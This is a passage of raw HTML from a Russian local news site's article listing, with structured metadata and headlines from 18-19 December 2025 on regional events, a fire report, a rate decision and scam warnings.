custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%ba%d0%bb%d1%8e%d1%87%d0%b5%d0%b2%d0%b0%d1%8f-%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b0-16-%d0%bf%d1%80%d0%be%d1%86%d0%b5%d0%bd%d1%82%d0%be%d0%b2\/","headline":"Ключевая ставка — 16 процентов","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-12-19_13-35-01.jpg","dateCreated":"2025-12-19T13:38:19+00:00","datePublished":"2025-12-19T13:38:19+00:00","dateModified":"2025-12-19T13:38:19+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%ba%d0%bb%d1%8e%d1%87%d0%b5%d0%b2%d0%b0%d1%8f-%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b0-16-%d0%bf%d1%80%d0%be%d1%86%d0%b5%d0%bd%d1%82%d0%be%d0%b2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%ba%d0%bb%d1%8e%d1%87%d0%b5%d0%b2%d0%b0%d1%8f-%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b0-16-%d0%bf%d1%80%d0%be%d1%86%d0%b5%d0%bd%d1%82%d0%be%d0%b2/" title="Ключевая ставка — 16 процентов" rel="bookmark">Ключевая ставка — 16 процентов</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-19T13:38:19+03:00">19.12.2025</time> <time class="entry-time" datetime="2025-12-19T13:38:19+03:00">13:38</time></div></header></article></div><div class="entry-row"><article id="post-207153" class="post-207153 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-148\/","headline":"В Брянской области за минувшие сутки потушен один пожар","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-12-19T13:04:20+00:00","datePublished":"2025-12-19T13:04:20+00:00","dateModified":"2025-12-19T13:04:20+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-148/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-148/" title="В Брянской области за минувшие сутки потушен один пожар" rel="bookmark">В Брянской области за минувшие сутки потушен один пожар</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-19T13:04:20+03:00">19.12.2025</time> <time class="entry-time" datetime="2025-12-19T13:04:20+03:00">13:04</time></div></header></article></div><div class="entry-row"><article id="post-207154" class="post-207154 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d1%8f%d0%b2%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%81%d0%b2%d0%be%d0%b5%d0%b3%d0%be-%d1%80%d0%be%d0%b4%d0%b0-%d0%bc\/","headline":"В Новозыбкове появились своего рода мастера создания шоу-переполоха","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-12-19_12-55-28.jpg","dateCreated":"2025-12-19T13:00:27+00:00","datePublished":"2025-12-19T13:00:27+00:00","dateModified":"2025-12-19T13:00:27+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d1%8f%d0%b2%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%81%d0%b2%d0%be%d0%b5%d0%b3%d0%be-%d1%80%d0%be%d0%b4%d0%b0-%d0%bc/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d1%8f%d0%b2%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%81%d0%b2%d0%be%d0%b5%d0%b3%d0%be-%d1%80%d0%be%d0%b4%d0%b0-%d0%bc/" title="В Новозыбкове появились своего рода мастера создания шоу-переполоха" rel="bookmark">В Новозыбкове появились своего рода мастера создания шоу-переполоха</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-19T13:00:27+03:00">19.12.2025</time> <time class="entry-time" datetime="2025-12-19T13:00:27+03:00">13:00</time></div></header></article></div><div class="entry-row"><article id="post-207149" class="post-207149 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%bd%d0%b0-%d0%b1%d0%b8%d0%bb%d0%b5%d1%82-%d0%b2-%d1%82%d0%b5%d0%b0%d1%82%d1%80-%d0%b7%d0%b2%d0%be%d0%bd%d0%be%d0%ba-%d0%b8%d0%b7-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8\/","headline":"Ссылка на билет в театр, звонок из пенсионного фонда, подработки стали дорожкой к потере денег жителями Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-12-19_11-03-51.jpg","dateCreated":"2025-12-19T11:05:36+00:00","datePublished":"2025-12-19T11:05:36+00:00","dateModified":"2025-12-19T11:05:36+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%bd%d0%b0-%d0%b1%d0%b8%d0%bb%d0%b5%d1%82-%d0%b2-%d1%82%d0%b5%d0%b0%d1%82%d1%80-%d0%b7%d0%b2%d0%be%d0%bd%d0%be%d0%ba-%d0%b8%d0%b7-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%bd%d0%b0-%d0%b1%d0%b8%d0%bb%d0%b5%d1%82-%d0%b2-%d1%82%d0%b5%d0%b0%d1%82%d1%80-%d0%b7%d0%b2%d0%be%d0%bd%d0%be%d0%ba-%d0%b8%d0%b7-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8/" title="Ссылка на билет в театр, звонок из пенсионного фонда, подработки стали дорожкой к потере денег жителями Брянской области" rel="bookmark">Ссылка на билет в театр, звонок из пенсионного фонда, подработки стали дорожкой к потере денег жителями Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-19T11:05:36+03:00">19.12.2025</time> <time class="entry-time" datetime="2025-12-19T11:05:36+03:00">11:05</time></div></header></article></div><div class="entry-row"><article id="post-207142" class="post-207142 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%87%d0%b5%d1%82%d1%8b%d1%80%d0%b5-%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bd%d1%8b-%d0%bb%d1%83%d1%87%d1%88%d0%b8%d0%bc%d0%b8-%d0%b2\/","headline":"Четыре специалиста названы лучшими ведущими церемонии заключения брака в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/psAj1NBFrF9jZcjV5V8MAYgx36dLFnIeGFwiTBT9IEn_KAA5YAR_Gzy0E9hTxvaepTRYwADpefcyOMecX1d2un54.jpg","dateCreated":"2025-12-18T21:30:16+00:00","datePublished":"2025-12-18T21:30:16+00:00","dateModified":"2025-12-18T21:30:16+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%87%d0%b5%d1%82%d1%8b%d1%80%d0%b5-%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bd%d1%8b-%d0%bb%d1%83%d1%87%d1%88%d0%b8%d0%bc%d0%b8-%d0%b2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%82%d1%8b%d1%80%d0%b5-%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bd%d1%8b-%d0%bb%d1%83%d1%87%d1%88%d0%b8%d0%bc%d0%b8-%d0%b2/" title="Четыре специалиста названы лучшими ведущими церемонии заключения брака в Брянской области" rel="bookmark">Четыре специалиста названы лучшими ведущими церемонии заключения брака в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-18T21:30:16+03:00">18.12.2025</time> <time class="entry-time" datetime="2025-12-18T21:30:16+03:00">21:30</time></div></header></article></div><div class="entry-row"><article id="post-207137" class="post-207137 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d0%be%d0%ba%d1%83%d1%80%d0%be%d1%80-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d1%83%d1%88%d0%b5%d0%bb-%d0%b2-%d0%b4%d1%83%d0%b1%d1%80%d0%be%d0%b2\/","headline":"Прокурор из Новозыбкова ушел в Дубровку с повышением","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-12-18T20:48:19+00:00","datePublished":"2025-12-18T20:48:19+00:00","dateModified":"2025-12-18T20:48:19+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%ba%d1%83%d1%80%d0%be%d1%80-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d1%83%d1%88%d0%b5%d0%bb-%d0%b2-%d0%b4%d1%83%d0%b1%d1%80%d0%be%d0%b2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%ba%d1%83%d1%80%d0%be%d1%80-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d1%83%d1%88%d0%b5%d0%bb-%d0%b2-%d0%b4%d1%83%d0%b1%d1%80%d0%be%d0%b2/" title="Прокурор из Новозыбкова ушел в Дубровку с повышением" rel="bookmark">Прокурор из Новозыбкова ушел в Дубровку с повышением</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-18T20:48:19+03:00">18.12.2025</time> <time class="entry-time" datetime="2025-12-18T20:48:19+03:00">20:48</time></div></header></article></div><div class="entry-row"><article id="post-207135" class="post-207135 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b2%d0%b0-%d0%bc%d0%b8%d0%bb%d0%bb%d0%b8%d0%be%d0%bd%d0%b0-%d0%be%d0%b1%d1%80%d0%b0%d1%89%d0%b5%d0%bd%d0%b8%d0%b9-%d0%bf%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%b8%d0%bb%d0%be-%d0%b2-%d0%b0%d0%b4\/","headline":"Два миллиона обращений поступило в адрес программы «Итоги года с Владимиром Путиным»","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-12-18T20:39:22+00:00","datePublished":"2025-12-18T20:39:22+00:00","dateModified":"2025-12-18T20:39:22+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d0%bc%d0%b8%d0%bb%d0%bb%d0%b8%d0%be%d0%bd%d0%b0-%d0%be%d0%b1%d1%80%d0%b0%d1%89%d0%b5%d0%bd%d0%b8%d0%b9-%d0%bf%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%b8%d0%bb%d0%be-%d0%b2-%d0%b0%d0%b4/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d0%bc%d0%b8%d0%bb%d0%bb%d0%b8%d0%be%d0%bd%d0%b0-%d0%be%d0%b1%d1%80%d0%b0%d1%89%d0%b5%d0%bd%d0%b8%d0%b9-%d0%bf%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%b8%d0%bb%d0%be-%d0%b2-%d0%b0%d0%b4/" title="Два миллиона обращений поступило в адрес программы «Итоги года с Владимиром Путиным»" rel="bookmark">Два миллиона обращений поступило в адрес программы «Итоги года с Владимиром Путиным»</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-18T20:39:22+03:00">18.12.2025</time> <time class="entry-time" datetime="2025-12-18T20:39:22+03:00">20:39</time></div></header></article></div><div class="entry-row"><article id="post-207131" class="post-207131 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%bd%d0%b0-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b9-%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d0%b5%d0%b9-%d1%91%d0%bb%d0%ba%d0%b5-%d0%b2-%d0%bd\/","headline":"Сегодня на главной новогодней ёлке в Новозыбкове зажгли огни","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-12-18_20-23-12.jpg","dateCreated":"2025-12-18T20:30:00+00:00","datePublished":"2025-12-18T20:30:00+00:00","dateModified":"2025-12-18T20:30:00+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%bd%d0%b0-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b9-%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d0%b5%d0%b9-%d1%91%d0%bb%d0%ba%d0%b5-%d0%b2-%d0%bd/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%bd%d0%b0-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b9-%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d0%b5%d0%b9-%d1%91%d0%bb%d0%ba%d0%b5-%d0%b2-%d0%bd/" title="Сегодня на главной новогодней ёлке в Новозыбкове зажгли огни" rel="bookmark">Сегодня на главной новогодней ёлке в Новозыбкове зажгли огни</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-18T20:30:00+03:00">18.12.2025</time> <time class="entry-time" datetime="2025-12-18T20:30:00+03:00">20:30</time></div></header></article></div><div class="entry-row"><article id="post-207139" class="post-207139 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d0%b5%d0%b9-%d0%b2-%d0%be%d1%82%d0%b4%d0%b5%d0%bb-%d0%b7%d0%b0%d0%b3%d1%81-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0\/","headline":"С экскурсией в отдел ЗАГС Новозыбкова пришли школьники","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/7XA9HEDOWzR_ijZA4mq0GCMBu59W2DBQ_GSgy8PHA0qUh8wTX6G9xOf5Ll7IY_90DvEjfwrxpdM0ZbM8PdMT3jF7.jpg","dateCreated":"2025-12-18T15:20:31+00:00","datePublished":"2025-12-18T15:20:31+00:00","dateModified":"2025-12-18T21:22:35+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d0%b5%d0%b9-%d0%b2-%d0%be%d1%82%d0%b4%d0%b5%d0%bb-%d0%b7%d0%b0%d0%b3%d1%81-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d0%b5%d0%b9-%d0%b2-%d0%be%d1%82%d0%b4%d0%b5%d0%bb-%d0%b7%d0%b0%d0%b3%d1%81-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0/" title="С экскурсией в отдел ЗАГС Новозыбкова пришли школьники" rel="bookmark">С экскурсией в отдел ЗАГС Новозыбкова пришли школьники</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-18T15:20:31+03:00">18.12.2025</time> <time class="entry-time" datetime="2025-12-18T15:20:31+03:00">15:20</time></div></header></article></div><div class="entry-row"><article id="post-207121" class="post-207121 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d0%b2%d0%b5%d1%82%d0%b0\/","headline":"Представители Общественного совета при МО МВД России «Новозыбковский» посетили отдел миграции","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/Снимок-экрана-2025-12-18-141844.png","dateCreated":"2025-12-18T14:25:53+00:00","datePublished":"2025-12-18T14:25:53+00:00","dateModified":"2025-12-18T14:26:24+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d0%b2%d0%b5%d1%82%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d0%b2%d0%b5%d1%82%d0%b0/" title="Представители Общественного совета при МО МВД России «Новозыбковский» посетили отдел миграции" rel="bookmark">Представители Общественного совета при МО МВД России «Новозыбковский» посетили отдел миграции</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-18T14:25:53+03:00">18.12.2025</time> <time class="entry-time" datetime="2025-12-18T14:25:53+03:00">14:25</time></div></header></article></div><div class="entry-row"><article id="post-207123" class="post-207123 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%88%d0%b0%d1%85%d0%bc%d0%b0%d1%82%d0%bd%d1%8b%d0%b9-%d0%ba%d0%bb%d1%83%d0%b1-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d0%bb-%d0%bf%d0%b5\/","headline":"Шахматный клуб Новозыбкова провел Первенство округа с участием девяти команд","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-12-18_14-14-22.jpg","dateCreated":"2025-12-18T14:15:19+00:00","datePublished":"2025-12-18T14:15:19+00:00","dateModified":"2025-12-19T14:09:47+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%88%d0%b0%d1%85%d0%bc%d0%b0%d1%82%d0%bd%d1%8b%d0%b9-%d0%ba%d0%bb%d1%83%d0%b1-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d0%bb-%d0%bf%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%88%d0%b0%d1%85%d0%bc%d0%b0%d1%82%d0%bd%d1%8b%d0%b9-%d0%ba%d0%bb%d1%83%d0%b1-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d0%bb-%d0%bf%d0%b5/" title="Шахматный клуб Новозыбкова провел Первенство округа с участием девяти команд" rel="bookmark">Шахматный клуб Новозыбкова провел Первенство округа с участием девяти команд</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-18T14:15:19+03:00">18.12.2025</time> <time class="entry-time" datetime="2025-12-18T14:15:19+03:00">14:15</time></div></header></article></div><div class="entry-row"><article id="post-207118" class="post-207118 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%b5%d1%80%d1%82%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82-%d0%b8-%d0%ba%d0%bb%d1%8e%d1%87%d0%b8-%d0%be%d1%82-%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d0%b6%d0%b8%d0%bb%d1%8c%d1%8f-%d0%bf%d0%be%d0%bb\/","headline":"Сертификат и ключи от нового жилья получили дети-сироты из Новозыбкова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/Без-имени-1-4.jpg","dateCreated":"2025-12-18T13:55:08+00:00","datePublished":"2025-12-18T13:55:08+00:00","dateModified":"2025-12-18T20:31:18+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%b5%d1%80%d1%82%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82-%d0%b8-%d0%ba%d0%bb%d1%8e%d1%87%d0%b8-%d0%be%d1%82-%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d0%b6%d0%b8%d0%bb%d1%8c%d1%8f-%d0%bf%d0%be%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a 